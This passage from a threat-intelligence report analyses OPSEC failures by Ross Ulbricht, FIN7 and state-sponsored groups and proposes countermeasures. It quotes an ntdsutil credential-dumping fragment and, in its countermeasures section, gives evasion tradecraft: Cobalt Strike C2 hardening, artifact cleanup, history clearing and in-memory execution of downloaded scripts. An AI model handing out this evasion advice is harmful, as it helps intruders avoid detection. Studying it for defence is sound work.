- Log files containing IP addresses of other compromised victims.

- The overall directory structure of the actor’s server, revealing their organizational methods.

While direct public evidence of Russian APTs being compromised via this specific misconfiguration is scarce, it is a known and common failure point. More broadly, Russian state-sponsored actors have been observed gaining initial access to target networks by exploiting misconfigurations in perimeter devices, such as a VPN appliance, demonstrating a pattern of leveraging basic hardening failures.52

4.3.3 OPSEC Link (Violating Principle 5)

This is a fundamental failure to Apply Countermeasures. Disabling directory listing is a one-line configuration change and a standard recommendation in every major web server hardening guide for Apache, Nginx, and IIS.51 Leaving it enabled on an operational server is a basic security hygiene error that creates an unnecessary and easily discovered vulnerability, providing a free and unlogged reconnaissance vector for defenders.

4.4 Forensic Artifacts and Attribution Links

Attributing activity to state-sponsored actors is a complex process that relies on correlating multiple data points over time. Their OPSEC failures provide the key artifacts for this process.

- Infrastructure Reuse: While highly sophisticated groups like APT29 (attributed to Russia’s SVR) often make a concerted effort to use unique, segregated infrastructure for each victim to complicate attribution 66, this practice is not universal. Other Russian-linked actors have been observed reusing IP addresses, domains, and SSL certificates across campaigns, allowing threat intelligence firms to cluster their activity and link it to a single group.13 For example, the group Trident Ursa (also known as Gamaredon) uses fast flux DNS to rapidly rotate through hundreds of IP addresses, but the consistent use of specific domain naming patterns and registration habits becomes the primary indicator for tracking them.68

- Behavioral Fingerprints: Given the ephemeral nature of infrastructure, the most reliable attribution points are often behavioral. The specific command-line syntax, the choice of arguments for LotL binaries (e.g., ntdsutil “ac i ntds” ifm…), the selection of staging directories (C:\Windows\Temp, C:\Users\Public), and the sequence of commands used for credential dumping serve as a more durable fingerprint of the actor’s tradecraft than their IP addresses.10

Section 5: Synthesis and Cross-Case Analysis

5.1 Recurring Patterns of Technical Failure

The analysis of Ross Ulbricht, FIN7, and Russian state-sponsored actors reveals that despite their vastly different motivations, resources, and levels of sophistication, they all fell victim to a common set of fundamental technical failures. These recurring patterns can be synthesized into four distinct classes.

- Class 1: Identity Leakage via Public Code Snippets and Forum Activity. This pattern is defined by the failure to maintain strict compartmentalization between real-world identities and operational personas. It is most clearly exemplified by Ross Ulbricht, who used his real name and email address on a public programming forum to solve a technical problem directly related to his criminal enterprise.14 This created a permanent, publicly indexed link between his identity and the Silk Road’s technical underpinnings.

- Class 2: Insecure C2 Infrastructure Configuration and Default Settings. This pattern involves the deployment of powerful offensive security tools without performing the necessary and available hardening and customization. FIN7 is the archetypal example, frequently using the Cobalt Strike C2 framework with its default settings: the default Team Server port (TCP/50050), the default self-signed TLS certificate, and default naming conventions for its SMB named pipes.12 This failure handed defenders a set of stable, high-fidelity IOCs, transforming a versatile, stealthy tool into a conspicuous beacon.

- Class 3: Data Exposure via Misconfigured Web-Facing Services. This pattern encompasses the failure to apply basic security hardening principles to internet-facing infrastructure. It was a critical failure for Ulbricht, whose misconfigured web server leaked its true IP address, bypassing the entire protection of the Tor network.4 It is also a known tactic leveraged by and against APTs, where a simple misconfiguration like enabling directory listing on a staging server can expose an actor’s entire toolkit to public view.51

- Class 4: Infrastructure Footprint Reuse and Predictable Patterns. This pattern includes both the direct reuse of infrastructure (IP addresses, domains) across campaigns and the repeated use of highly signature-able TTPs. While some Russian APTs are meticulous about infrastructure segregation 66, others have been tracked through their reuse of assets.13 More subtly, the reliance on a specific, un-obfuscated sequence of LotL commands for credential dumping by actors like Volt Typhoon creates a predictable

behavioral footprint, which is as reliable for hunting as a static IP address.50

5.2 The Disconnect: Advanced TTPs on a Brittle Foundation

The central paradox highlighted by these case studies is the disconnect between the sophistication of certain components of an attack and the rudimentary nature of the failures that compromise it. A state-sponsored actor like Volt Typhoon can maintain stealthy persistence inside critical infrastructure networks for years, yet rely on a well-documented and easily signatured command sequence to dump credentials.49 A criminal group like FIN7 can develop and execute a complex supply chain attack involving physical devices mailed to targets, yet fail to change a default port number on their C2 server.12 This disconnect is not random; it stems from a combination of cognitive biases, operational pressures, and organizational structures.

- Cognitive Bias and Resource Allocation: Threat actors, like any project managers, allocate their finite resources time, money, and expertise to what they perceive as the most difficult challenges. For an APT, this might be developing a zero-day exploit or a novel persistence mechanism. For FIN7, it was the social engineering and logistics of the BadUSB campaign. The “easy” parts, such as configuring a C2 server or hardening a staging web server, are often neglected or delegated, being perceived as low-risk administrative tasks. This creates a brittle foundation where the most advanced components of an operation rest upon the most fragile, insecure configurations.

- Operational Scalability vs. Security: For financially motivated actors like FIN7, operations are a business driven by volume and efficiency. The need for rapid, scalable deployment of infrastructure favors the use of standardized, default configurations. Customizing a Malleable C2 profile for every C2 server is time-consuming and requires a higher level of operator skill.30 Using defaults is fast and repeatable. This is a deliberate trade-off, prioritizing operational tempo over deep stealth, and accepting a higher rate of infrastructure discovery and takedown as a cost of doing business.

- Specialization and Organizational Silos: In larger, more structured operations, particularly state-sponsored groups, there is often a high degree of specialization. The team that develops the custom malware and exploits may be entirely separate from the team that procures and manages the operational infrastructure. This can lead to a “throw it over the wall” mentality, where an advanced toolset is deployed by operators who may lack a deep understanding of its configuration options or the OPSEC implications of using default settings.

- The Path of Least Resistance: Adversaries often use the simplest and most direct method that reliably achieves their objective. The default LotL sequence for dumping ntds.dit works effectively and uses native, trusted binaries. Until this method is consistently and universally detected and blocked at the behavioral level, there is little incentive for an actor to invest in developing a stealthier, more complex, and potentially less reliable alternative. They will continue to use the path of least resistance until it is no longer viable.

The following table provides a visual synthesis of these recurring failure patterns across the three distinct threat actor archetypes, underscoring the universality of these fundamental OPSEC mistakes.

| Case Study | Class 1: Identity Leakage | Class 2: Insecure Configuration | Class 3: Misconfigured Services | Class 4: Predictable Patterns |

| Ross Ulbricht | Used real name and email on public forums for technical help related to Silk Road.14 | N/A (Custom C2) | Web server leaked its true IP address due to a service binding to the public interface.4 | Reused “altoid” and “frosty” personas across platforms, creating a correlatable trail.9 |

| FIN7 | N/A (Group identity) | Used default Cobalt Strike settings: TCP port 50050, default TLS certificate, default named pipes.12 | N/A | Deployed BadUSB devices with a static, identifiable VID/PID hardware signature.26 |

| Russian APTs / Volt Typhoon | N/A (State-sponsored identity) | N/A (Often use custom C2) | Staging servers found with directory listing enabled; initial access gained via misconfigured VPNs.51 | Used a specific, signature-able sequence of LotL commands (vssadmin, ntdsutil) for credential dumping; reused IP addresses across campaigns.13 |

Section 6: Actionable Intelligence: Countermeasures and Hardening

The analysis of these systemic failures directly informs a set of specific, technical countermeasures. By addressing the root causes of the adversaries’ mistakes, organizations can significantly harden their environments and disrupt the attack lifecycle.

6.1 Hardening C2 Infrastructure (Countering FIN7’s Failures)

For red teams using adversary simulation frameworks and blue teams defending against them, preventing the use of default indicators is paramount. The following hardening procedures should be considered standard practice for any deployment of frameworks like Cobalt Strike.

- Malleable C2 Configuration Checklist:

- Generate Unique TLS Certificates: Never use the default self-signed certificate. Generate a valid, domain-validated certificate for each C2 domain using a service like Let’s Encrypt. This makes HTTPS C2 traffic indistinguishable from legitimate web traffic at the TLS layer, eliminating a key network IOC.32

- Change Default Ports: The default Team Server listener port of TCP/50050 should be changed and firewalled from public access. C2 listener ports for beacons should be configured to use common service ports (e.g., 80, 443, 8080, 8443) to blend in with expected network traffic.29

- Customize HTTP Indicators: The Malleable C2 profile must be edited to change all default HTTP indicators. This includes modifying the uri, request verb (GET/POST), User-Agent header, and other HTTP headers to mimic the traffic of a legitimate, common application within the target environment.30

- Modify Named Pipe Patterns: The default named pipe names used for SMB beacons must be changed within the Malleable C2 profile. The pipename, pipename_stager, and post-ex -> pipename settings should be configured to use names that appear benign or mimic legitimate Windows inter-process communication.41

- Infrastructure Segregation and Redirection:

- The core C2 Team Server should never be directly exposed to the internet. All beacon traffic should be routed through one or more redirectors (e.g., reverse proxies using Apache mod_rewrite or Nginx). This practice obscures the true IP address of the C2 server. If a redirector’s IP is identified and blocked by defenders, the core infrastructure remains operational, and a new redirector can be quickly deployed.33

6.2 Reducing Forensic Artifacts (Countering Ulbricht’s & APTs’ Failures)

These countermeasures focus on minimizing the digital trail left by operational activities, both online and on-host.

- Identity and Persona Management:

- Establish and enforce a strict policy of compartmentalization. Never use personal, real-world information (names, emails, usernames) for any operational activity.

- Each operational persona should have a unique, non-correlated set of accounts and credentials.

- Use separate, sterile virtual machines or physical devices for different operational roles (e.g., development, C2 management, reconnaissance) to prevent cross-contamination of artifacts.

- On-Host Artifact Reduction:

- When using LotL techniques, operators must be meticulous about cleanup. This includes securely deleting any staged files from temporary directories (e.g., C:\Windows\Temp, C:\Users\Public) and clearing command-line histories (e.g., PowerShell history files).

- Avoid writing tools or scripts to disk whenever possible. Leverage in-memory execution capabilities, such as PowerShell’s Invoke-Expression with downloaded scripts, to minimize the on-disk footprint.

Web Server Hardening Checklist:

- Disable Directory Listing: This should be a default configuration for all production web servers.

- For Apache, use Options -Indexes in the .htaccess or server configuration file.

- For Nginx, ensure the autoindex off; directive is set.

- For IIS, disable “Directory Browsing” in the server settings.51

- Correct Service Binding: For services intended to be accessed only via an anonymizing network like Tor, ensure the service daemon is configured to bind only to the localhost interface (127.0.0.1). Use host-based firewall rules (e.g., iptables or Windows Firewall) to explicitly deny any incoming connections to the service’s port from any source other than localhost.

- Restrict Administrative Interfaces: Web-based administrative interfaces like PHPMyAdmin or server management panels should never be exposed to the public internet. Access should be restricted to whitelisted IP addresses via firewall rules or require authentication through a VPN.

- VPN and Remote Access Security:

- Enforce phishing-resistant Multi-Factor Authentication (MFA) on all external-facing remote access services, including VPNs, RDP gateways, and cloud administration portals.

- Implement and monitor strong password policies to mitigate the effectiveness of password spraying and brute-force attacks, which are common initial access vectors for APTs.52

Conclusion

The evidence presented across these disparate case studies from an amateur darknet market operator to a sophisticated cybercrime syndicate and elite state-sponsored espionage groups converges on a single, powerful conclusion: operational security is not a fortress breached by a single, overwhelming force, but a chain of dominoes toppled by a series of small, preventable nudges. The most advanced malware, the most creative social engineering, and the most patient persistence techniques are consistently and effectively neutralized by the discovery of fundamental technical and procedural errors.

Ross Ulbricht’s operation was not undone by a flaw in Tor’s cryptography, but by his decision to ask for coding help under his real name. FIN7’s advanced BadUSB campaign was not defeated by an impossible-to-develop hardware detection capability, but by their failure to change the default certificate in their C2 software. The long-term stealth of state-sponsored actors like Volt Typhoon is not directly threatened by a revolutionary new EDR technology, but by the fact that their on-host actions, though using legitimate tools, create a predictable and detectable behavioral rhythm.

This reality presents a significant strategic advantage for defenders. It demonstrates that investment in mastering the fundamentals of security hygiene yields a disproportionately high return. By focusing resources on rigorous configuration management, comprehensive logging and monitoring of command-line activity, proactive infrastructure hardening, and the enforcement of strict identity compartmentalization, organizations can create an environment that is inherently hostile to adversaries. In such an environment, every action an attacker takes, no matter how stealthy, generates friction and leaves a trace. Their mistakes become inevitable, and for the prepared defender, those mistakes are the critical signals that transform a stealthy intrusion into a detected and neutralized event. The ultimate countermeasure, therefore, is not a single product, but a culture of relentless attention to the foundational details of security engineering.

1. Introduction to OPSEC (Part 1) – Hacktive Security, [https://www.hacktivesecurity.com/blog/2025/01/21/introduction-to-opsec-part-1/]

2. Ross William Ulbricht’s Laptop | Federal Bureau of Investigation – FBI, [https://www.fbi.gov/history/artifacts/ross-william-ulbrichts-laptop]

3. Confusing Privacy with Security: The Fatal Mistake – Blog, [https://www.securecodewarrior.com/article/confusing-privacy-with-security-the-fatal-mistake]

4. Dread Pirate Sunk By Leaky CAPTCHA – Krebs on Security, [https://krebsonsecurity.com/2014/09/dread-pirate-sunk-by-leaky-captcha/]

5. FIN7 Power Hour: Adversary Archaeology and the Evolution of FIN7 | Mandiant | Google Cloud Blog, [https://cloud.google.com/blog/topics/threat-intelligence/evolution-of-fin7]

6. Joint Guidance: Identifying and Mitigating Living Off the Land Techniques – CISA, [https://www.cisa.gov/sites/default/files/2025-03/Joint-Guidance-Identifying-and-Mitigating-LOTL508.pdf]

7. Threat Group Assessment: Turla (aka Pensive Ursa), [https://unit42.paloaltonetworks.com/turla-pensive-ursa-threat-assessment/]

8. Living off the land: CISA issues guidance on detection | Barracuda Networks Blog, [https://blog.barracuda.com/2024/03/21/living-off-the-land–cisa-issues-guidance-on-detection]

9. Forensic Accounting: Cracking the Silk Road & Capturing Darknet’s …, [https://www.forensicscolleges.com/blog/forensics-casefile/silk-road]

10. Suspected Russian Activity Targeting Government and Business Entities Around the Globe | Mandiant | Google Cloud Blog, [https://cloud.google.com/blog/topics/threat-intelligence/russian-targeting-gov-business/]

11. Lessons Learned from the Silk Road Investigation – Belkasoft, [https://belkasoft.com/silk-road-investigation-lessons-learned]

12. Footprints of Fin7: Tracking Actor Patterns (Part 1) – Gigamon Blog, [https://blog.gigamon.com/2017/07/26/footprints-of-fin7-tracking-actor-patterns-part-1/]

13. Russian State-Sponsored Advanced Persistent Threat Actor Compromises U.S. Government Targets | CISA, [https://www.cisa.gov/news-events/cybersecurity-advisories/aa20-296a]

14. (PDF) The Evidentiary Trail Down Silk Road – ResearchGate, [https://www.researchgate.net/publication/319164300_The_Evidentiary_Trail_Down_Silk_Road]

15. Silk Road (marketplace) – Wikipedia, [https://en.wikipedia.org/wiki/Silk_Road_(marketplace)]

16. How was Ross Ulbricht’s IP address in San Francisco linked to Silk Road?, [https://security.stackexchange.com/questions/272589/how-was-ross-ulbrichts-ip-address-in-san-francisco-linked-to-silk-road]

17. Silk Road: The Dark Side of Cryptocurrency – Fordham Law News, [https://news.law.fordham.edu/jcfl/2018/02/21/silk-road-the-dark-side-of-cryptocurrency/]

18. Computer Forensics Critical in the Trial of Silk Road’s Ross Ulbricht – HSToday, [https://www.hstoday.us/best-practices/computer-forensics-critical-in-the-trial-of-silk-road-s-ross-ulbricht/]

19. curl sighting: Silk Road | daniel.haxx.se, [https://daniel.haxx.se/blog/2022/12/10/curl-sighting-silk-road/]

20. How can I connect to a Tor hidden service using cURL in PHP …, [https://stackoverflow.com/questions/15445285/how-can-i-connect-to-a-tor-hidden-service-using-curl-in-php]

21. Dark web PHP dev Ross Ulbricht released from prison… – YouTube, [https://www.youtube.com/watch?v=gi-wuoIDdjw]

22. Silk Road Founder Loses Argument That the FBI Illegally Hacked Servers to Find Evidence against Him, [https://jolt.law.harvard.edu/digest/silk-road-founder-loses-argument-that-the-fbi-illegally-hacked-servers-to-find-evidence-against-him]

23. Does this explanation of how the FBI found Silk Road’s IP make sense? – Reddit, [https://www.reddit.com/r/AskNetsec/comments/2fujh6/does_this_explanation_of_how_the_fbi_found_silk]

24. The FBI lied about how it found the location of the Silk Road servers : r/technology – Reddit, [https://www.reddit.com/r/technology/comments/2i6ffv/the_fbi_lied_about_how_it_found_the_location_of]

25. How Did the FBI Find the Silk Road Servers, Anyway? – VICE, [https://www.vice.com/en/article/how-did-the-fbi-find-the-silk-road-servers-anyway/]

26. FIN7 Cyber Actors Target US Businesses Through … – Rackcdn.com, [https://dd80b675424c132b90b3-e48385e382d2e5d17821a5e1d8e4c86b.ssl.cf1.rackcdn.com/external/mu-000160-mw.pdf]

27. The FIN7 Cyber Actors Targeting US Businesses through USB Keystroke Injection Attacks, [https://dts.ucla.edu/news/fin7-cyber-actors-targeting-us-businesses-through-usb-keystroke-injection-attacks]

28. FIN7, GOLD NIAGARA, ITG14, Carbon Spider, ELBRUS, Sangria Tempest, Group G0046, [https://attack.mitre.org/groups/G0046/]

29. SECURITY BLOG: THE HISTORY OF COBALT STRIKE – October 25th, 2022 – RedLegg, [https://www.redlegg.com/blog/cobalt-strike]

30. Malleable C2 | Cobalt Strike Features, [https://www.cobaltstrike.com/product/features/malleable-c2]

31. How the Malleable C2 Profile Makes Cobalt Strike Difficult to Detect, [https://unit42.paloaltonetworks.com/cobalt-strike-malleable-c2-profile/]

32. Cobalt Strike as a Threat to Healthcare – HHS.gov, [https://www.hhs.gov/sites/default/files/cobalt-strike-tlpwhite.pdf]

33. Defining Cobalt Strike Components & BEACON | Google Cloud Blog, [https://cloud.google.com/blog/topics/threat-intelligence/defining-cobalt-strike-components]

34. Dissecting The Cobalt Strike Beacon – ThreatSpike, [https://www.threatspike.com/blog/dissecting-the-cobalt-strike-beacon/]

35. Cobalt Strike – Red Canary Threat Detection Report, [https://redcanary.com/threat-detection-report/threats/cobalt-strike/]

36. Responding to a Cobalt Strike attack — Part I | by Invictus Incident Response | Medium, [https://invictus-ir.medium.com/responding-to-a-cobalt-strike-attack-part-i-890a6cbbfff1]

37. Detecting Exposed Cobalt Strike DNS Redirectors – WithSecure™ Labs, [https://labs.withsecure.com/publications/detecting-exposed-cobalt-strike-dns-redirectors]

38. Default Cobalt Strike Team Server Certificate | Prebuilt detection rules reference – Elastic, [https://www.elastic.co/docs/reference/security/prebuilt-rules/rules/network/command_and_control_cobalt_strike_default_teamserver_cert]

39. Named Pipe Pivoting – Cobalt Strike, [https://www.cobaltstrike.com/blog/named-pipe-pivoting]

40. Cobalt Strike, Software S0154 – MITRE ATT\&CK®, [https://attack.mitre.org/software/S0154/]

41. Learn Pipe Fitting for all of your Offense Projects – Cobalt Strike, [https://www.cobaltstrike.com/blog/learn-pipe-fitting-for-all-of-your-offense-projects]

42. Detecting & Hunting Named Pipes: A Splunk Tutorial, [https://www.splunk.com/en_us/blog/security/named-pipe-threats.html]

43. Detection: Cobalt Strike Named Pipes | Splunk Security Content, [https://research.splunk.com/endpoint/5876d429-0240-4709-8b93-ea8330b411b5/]

44. FalconFriday — Suspicious named pipe events — 0xFF1B | by Olaf Hartong – Medium, [https://medium.com/falconforce/falconfriday-suspicious-named-pipe-events-0xff1b-fe475d7ebd8]

45. Defending Against Volt Typhoon: A State-Sponsored Stealthy Threat to Critical Infrastructure, [https://www.netsecurity.com/defending-against-volt-typhoon-a-state-sponsored-stealthy-threat-to-critical-infrastructure/]

46. APT29, IRON RITUAL, IRON HEMLOCK, NobleBaron, Dark Halo, NOBELIUM, UNC2452, YTTRIUM, The Dukes, Cozy Bear, CozyDuke, SolarStorm, Blue Kitsune, UNC3524, Midnight Blizzard, Group G0016 | MITRE ATT\&CK®, [https://attack.mitre.org/groups/G0016/]

47. APT28 Malware | Russia’s Cyber Espionage Operations Report | Google Cloud Blog, [https://cloud.google.com/blog/topics/threat-intelligence/apt28-a-window-into-russias-cyber-espionage-operations]

48. What Is a Living Off the Land (LotL) Attack? – JumpCloud, [https://jumpcloud.com/it-index/what-is-a-living-off-the-land-lotl-attack]

49. Cyber Threat Trends: Living Off the Land (LOTL) – Armis, [https://www.armis.com/blog/cyber-threat-trends-living-off-the-land-lotl/]

50. People’s Republic of China State-Sponsored Cyber Actor Living off the Land to Evade Detection | CISA, [https://www.cisa.gov/news-events/cybersecurity-advisories/aa23-144a]

51. How To Disable Directory Listing on Your Web Server – Invicti, [https://www.invicti.com/blog/web-security/disable-directory-listing-web-servers/]

52. When Misconfigurations Open the Door to Russian Attackers, [https://www.cisecurity.org/insights/blog/when-misconfigurations-open-the-door-to-russian-attackers]

53. Russian State-Sponsored Cyber Actors Target Cleared Defense Contractor Networks to Obtain Sensitive U.S. Defense Information and Technology | CISA, [https://www.cisa.gov/news-events/cybersecurity-advisories/aa22-047a]

54. PRC State-Sponsored Actors Compromise and Maintain Persistent Access to U.S. Critical Infrastructure | CISA, [https://www.cisa.gov/news-events/cybersecurity-advisories/aa24-038a]

55. Understanding and Mitigating Russian State-Sponsored Cyber Threats to U.S. Critical Infrastructure | CISA, [https://www.cisa.gov/news-events/cybersecurity-advisories/aa22-011a]

56. Volt Typhoon targets US critical infrastructure with living-off-the-land techniques | Microsoft Security Blog, [https://www.microsoft.com/en-us/security/blog/2023/05/24/volt-typhoon-targets-us-critical-infrastructure-with-living-off-the-land-techniques/]

57. Hunting for APT28/Hafnium NTDS.dit Domain Controller Credential Harvesting \[MITRE ATT\&CK T1003.003] – Insane Cyber, [https://insanecyber.com/hunting-for-apt28-hafnium-ntds-dit-domain-controller-credential-harvesting-mitre-attck-t1003-003/]

58. An insider insights into Conti operations – Part two – Sekoia.io Blog, [https://blog.sekoia.io/an-insider-insights-into-conti-operations-part-two/]

59. Volt Typhoon: The Chinese APT Group Abuse LOLBins for Cyber Espionage, [https://www.picussecurity.com/resource/blog/volt-typhoon-the-chinese-apt-group-abuse-lolbins-for-cyber-espionage]

60. OS Credential Dumping: NTDS, Sub-technique T1003.003 – Enterprise | MITRE ATT\&CK®, [https://attack.mitre.org/techniques/T1003/003/]

61. Volt Typhoon: Targeted Attacks on U.S. Critical Infrastructure – Avertium, [https://www.avertium.com/resources/threat-reports/volt-typhoon-targeted-attacks-on-us-critical-infrastructure]

62. Suspicious dump of ntds.dit using Shadow Copy with ntdsutil/vssadmin – Cortex Help Center, [https://docs-cortex.paloaltonetworks.com/r/Cortex-XDR/Cortex-XDR-Analytics-Alert-Reference-by-Alert-name/Suspicious-dump-of-ntds.dit-using-Shadow-Copy-with-ntdsutil/vssadmin]

63. Russian GRU Targeting Western Logistics Entities and Technology Companies – CISA, [https://www.cisa.gov/news-events/cybersecurity-advisories/aa25-141a]

64. CVE-2022-30625 Detail – NVD, [https://nvd.nist.gov/vuln/detail/CVE-2022-30625]

65. Russian State-Sponsored and Criminal Cyber Threats to Critical Infrastructure | CISA, [https://www.cisa.gov/news-events/cybersecurity-advisories/aa22-110a]

66. UNC2452 Merged into APT29 | Russia-Based Espionage Group | Google Cloud Blog, [https://cloud.google.com/blog/topics/threat-intelligence/unc2452-merged-into-apt29/]

67. Russian State-Sponsored Cyber Actors Gain Network Access by …, [https://www.cisa.gov/news-events/cybersecurity-advisories/aa22-074a]

68. Russia’s Trident Ursa (aka Gamaredon APT) Cyber Conflict Operations Unwavering Since Invasion of Ukraine – Unit 42, [https://unit42.paloaltonetworks.com/trident-ursa/]